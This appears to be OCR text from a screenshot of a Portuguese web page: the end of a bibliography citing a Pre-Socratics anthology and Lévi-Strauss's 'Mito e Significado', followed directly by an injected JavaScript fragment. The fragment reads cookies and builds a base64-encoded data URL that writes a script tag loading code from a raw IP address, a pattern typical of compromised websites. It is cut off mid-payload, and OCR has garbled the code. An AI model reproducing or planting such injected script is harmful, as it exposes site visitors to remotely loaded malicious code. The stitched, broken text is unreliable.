
Socráticos
– Fragmentos, Doxografia e
Comentários, Editora Nova Cultural: São
Paulo, 1996, 320 pgs.
Strauss, Claude Levy-, Mito e
Significado, Edições 70: Lisboa, 1989, 91
pgs.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU